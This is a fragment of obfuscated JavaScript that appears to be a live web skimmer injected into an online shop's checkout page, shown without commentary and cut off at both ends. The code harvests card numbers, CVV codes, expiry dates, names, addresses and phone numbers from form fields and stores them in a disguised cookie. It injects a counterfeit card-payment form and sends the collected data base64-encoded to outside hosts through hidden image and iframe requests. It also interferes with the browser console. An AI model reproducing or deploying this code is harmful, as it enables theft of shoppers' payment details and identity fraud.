6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_